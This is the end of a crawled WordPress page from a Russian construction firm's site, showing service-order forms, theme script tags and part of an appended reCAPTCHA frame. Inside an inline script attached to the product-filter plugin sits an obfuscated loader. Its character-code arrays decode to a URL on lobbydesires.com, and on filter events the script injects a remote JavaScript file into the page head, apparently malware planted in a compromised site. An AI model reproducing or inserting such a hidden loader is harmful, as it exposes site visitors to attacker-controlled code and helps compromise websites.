                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_7e7757b1e12abcb736ab9a754ffb617a" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>
</div>

<!-- <div class="modal modal-order" id="modal-service-order">
    <span class="close"></span>
    <div role="form" class="wpcf7" id="wpcf7-f1263-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/111-44/#wpcf7-f1263-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1263" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1263-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="hold-form">
<span id="wpcf7-6970d55773bb0-wrapper" class="wpcf7-form-control-wrap honeypot-44-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="honeypot-44-time-start" value="1769002327"><input type="hidden" name="honeypot-44-time-check" value="6"><label for="wpcf7-6970d55773bb0-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6970d55773bb0-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-44" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<h3>заказать услугу</h3>
<div class="hold-input">
		<label><br />
			Услуга <span class="colored">*</span><br />
<span class="wpcf7-form-control-wrap menu-176"><select name="menu-176" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Генеральный подряд">Генеральный подряд</option><option value="Архитектурное проектирование">Архитектурное проектирование</option><option value="Инженерные работы">Инженерные работы</option><option value="Оформление интерьера">Оформление интерьера</option><option value="Приусадебное благоустройство">Приусадебное благоустройство</option><option value="Ремонт загородных домов">Ремонт загородных домов</option></select></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
<div class="hold-input">
				<label><br />
					Имя <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap text-248"><input type="text" name="text-248" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
<div class="col">
<div class="hold-input">
				<label><br />
					Телефон <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap tel-427"><input type="tel" name="tel-427" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
</div>
<div class="hold-input">
		<label><br />
			E-mail <span class="colored">*</span><br />
                        <span class="wpcf7-form-control-wrap email-650"><input type="email" name="email-650" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span><br />
		</label>
	</div>
<div class="hold-input">
		<label><br />
			Дополнительная информация<br />
                        <span class="wpcf7-form-control-wrap textarea-162"><textarea name="textarea-162" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><br />
<span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span><br />
				Согласен с условиями<br />
				конфиденциальности<br />
			</label>
		</div>
<div class="col">
<button type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_4a47d2983c8bd392b120b627e0e1cab4" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div> -->
  <div  class="new-modal modal-wrap modal modal-order new-modal--usluga" id="modal-service-order">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form2.jpg" alt="">
         </div>          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать услугу</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7473-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/111-44/#wpcf7-f7473-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7473" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7473-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-theme">
<p>                <label for="">Услуга</label><br />
                <select id="contacts-form__theme" name="theme" class="js-example-basic-single"><br />
                              <option selected="true" disabled="disabled"  value="0">Генеральный подряд</option><br />
                              <option  value="1">Архитектурное проектирование</option><br />
                              <option  value="2">Инженерные работы</option><br />
                              <option  value="3">Оформление интерьера</option><br />
                              <option  value="4">Приусадебное благоустройство</option><br />
                              <option  value="5">Ремонт загородныых домой</option><br />
                            </select></p>
</div>
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_03c6b06952c750899bb03d998e631860" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>



  <div  class="new-modal modal-wrap modal modal-order" id="modal-call-order">
    <a class="close cross" id="popupform2"><img src="/wp-content/themes/kava/assets/img/cross.png" alt=""></a>
      <div class="contant">
         <div class="contant__img"><img src="/wp-content/themes/kava/assets/img/img-form.jpg" alt="">
         </div>
          
          <div class="contant__form">
             <h4 class="contant__form-title">Заказать звонок</h4>
             <div role="form" class="wpcf7" id="wpcf7-f7472-o4" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/111-44/#wpcf7-f7472-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7472" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7472-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="contacts-form__input-wrapper contacts-form">
<div class="contacts-form__input-name">
<div class="contacts-form-validate">
                      <label for="">Имя</label> <span class="wpcf7-form-control-wrap name-1"><input type="text" name="name-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span>
                    </div>
<div class="customError"></div>
</div>
<div class="contacts-form__input-phone">
<div class="contacts-form-validate">
                      <label for="">Телефон</label> <span class="wpcf7-form-control-wrap tel-1"><input type="tel" name="tel-1" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span>
                    </div>
</div>
<div class="contacts-form__input-textarea">
<div class="contacts-form-validate">
                    <label for="">Дополнительная информация</label><span class="wpcf7-form-control-wrap message"><textarea name="message" cols="30" rows="4" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
                  </div>
</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span>Согласен с условиями <a href="/privacy/">конфиденциальности</a></label>
		</div>
<div class="col"><button class="contacts-form__input-submit" type="submit" value="Отправить" class="link-blue">Отправить</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_ffeabd223de0d4eacb9a3e6e53e5448d" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          </div>      
      </div>
  </div>

<div class="modal modal-order" id="modal-project-order">
    <span class="close"></span>
    <div role="form" class="wpcf7" id="wpcf7-f1410-o5" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/area/111-44/#wpcf7-f1410-o5" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1410" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1410-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="hold-form">
<span id="wpcf7-6970d55774a27-wrapper" class="wpcf7-form-control-wrap honeypot-508-wrap" style="display:none !important; visibility:hidden !important;"><input type="hidden" name="honeypot-508-time-start" value="1769002327"><input type="hidden" name="honeypot-508-time-check" value="6"><label for="wpcf7-6970d55774a27-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6970d55774a27-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-508" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<h3>заказать проект</h3>
<div class="hold-input">
		<label><br />
			Проект <span class="colored">*</span><br />
<span class="wpcf7-form-control-wrap dynamictext-704"><input type="text" name="dynamictext-704" value="111.44" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamictext" readonly="readonly" aria-invalid="false" /></span></p>
<p>		</label>
	</div>
<div class="form-row">
<div class="col">
<div class="hold-input">
				<label><br />
					Имя <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap text-248"><input type="text" name="text-248" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
<div class="col">
<div class="hold-input">
				<label><br />
					Телефон <span class="colored">*</span><br />
                                        <span class="wpcf7-form-control-wrap tel-427"><input type="tel" name="tel-427" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel tel" aria-required="true" aria-invalid="false" /></span><br />
				</label>
			</div>
</div>
</div>
<div class="hold-input">
		<label><br />
			E-mail <span class="colored">*</span><br />
                        <span class="wpcf7-form-control-wrap email-650"><input type="email" name="email-650" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span><br />
		</label>
	</div>
<div class="hold-input">
		<label><br />
			Дополнительная информация<br />
                        <span class="wpcf7-form-control-wrap textarea-162"><textarea name="textarea-162" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span><br />
		</label>
	</div>
<div class="form-row">
<div class="col">
			<label class="check-label"><br />
<span class="wpcf7-form-control-wrap acceptance-232"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-232" value="1" aria-invalid="false" /></span></span></span><br />
				Согласен с условиями<br />
				конфиденциальности<br />
			</label>
		</div>
<div class="col">
<button type="submit" value="Отправить" class="link-blue">Отправить<br />
</button>
		</div>
</div>
</div>
<input type="hidden" id="ct_checkjs_cf7_03afdbd66e7929b125f8597834fa83a4" name="ct_checkjs_cf7" value="0" /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>

<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick-theme.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/slick-lightbox.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/jquery.modal.min.css">
<link rel="stylesheet" type="text/css" href="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/css/nucleo-outline.css">



<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/slick.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/slick-lightbox.min.js"></script>

<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jcf.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jcf.select.js"></script>


<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.main.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mmenu-light.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/counter.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.modal.min.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/main.js"></script>
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/header-fixed.js"></script>
<!-- <script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/masked_input_1.4-min.js"></script> -->
<script type="text/javascript" src="https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/mask-phone.js"></script>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/cc557f9ea884df51377f47e8e86b4dcf.gif"><script type="text/javascript" >				
                    window.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            } 
                        },0)					   
                    });								
                </script><span style="display:none!important;" class="bapf_count_before_update">0</span><div id="bapf_footer_count_before" data-theme="light"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='berocket_framework_tippy-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css'  href='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vip-stroitelstvo.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/vip-stroitelstvo.ru\/?page_id=962","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f8b3d16c67ea8c0c03767fde163b648d","fragment_name":"wc_fragments_f8b3d16c67ea8c0c03767fde163b648d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU: ","showmore":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=2.45' id='aws-script-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/theme-script.js?ver=5.8.3' id='kava-theme-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script type='text/javascript' src='https://vip-stroitelstvo.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=5.8.3' id='berocket_framework_tippy-js'></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.(115,99,114,105,112,116)); elem.type = String.(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.(104,101,97,100))[0]);document.getElementsByTagName(String.(104,101,97,100))[0].appendChild(elem);})();}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>

<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>

<!-- <div id="popup">
    <div class="contant">
        <div class="shapka">
            <p>Схема проезда</p>
            <a class="close" onclick="popupToggle();">&#10006;</a>
        </div>
        <div id="map"></div>
    </div>
</div> -->

<!-- <script>
    ymaps.ready(function () {

    var myMap = new ymaps.Map('map', {
            center: [55.601986, 37.345688],
            zoom: 16
        },
        {
            searchControlProvider: 'yandex#search'
        }),


    myPlacemark = new ymaps.Placemark(myMap.getCenter(), {

            hintContent: 'Адрес',
            balloonContent: 'Это красивая метка'
        });

    myMap.geoObjects.add(myPlacemark);

    var myGeocoder = ymaps.geocode("[[#24.adressminsk]]");

myGeocoder.then(
    function (res) {
     myPlacemark.geometry.setCoordinates(res.geoObjects.get(0).geometry.getCoordinates());
    myMap.setCenter([res.geoObjects.get(0).geometry.getCoordinates()[0], res.geoObjects.get(0).geometry.getCoordinates()[1]], 9, {
    checkZoomRange: true
});

});

});
</script> -->
<!-- <script>
function popupToggle(){
    const popup = document.getElementById('popup');
    popup.classList.toggle('active')
}

</script> -->
<script>
document.getElementById('popupform').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
    document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform2').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
   document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform3').onclick = function() {
  document.getElementById('popup2').classList.toggle('active');
}
document.getElementById('popupform?').onclick = function() {
  document.getElementById('popup4').classList.toggle('active');
   document.querySelector('body').classList.toggle('modal-body');
}
document.getElementById('popupform?').onclick = function() {
  document.getElementById('popup4').classList.toggle('active');
    document.querySelector('body').classList.toggle('modal-body');
}
</script>
<script>
				(function init100vh(){
		function setHeight() {
			var vh = window.innerHeight * 0.01;
			document.documentElement.style.setProperty('--vh', `${vh}px`);
		}
		setHeight();
		window.addEventListener('resize', setHeight);
		})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTv8AqAAAAAL5otSLP7GKWxmW6U4jrIaT9oWnL&co=aHR0cHM6Ly92aXAtc3Ryb2l0ZWxzdHZvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=72ewnvrrbz1r
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
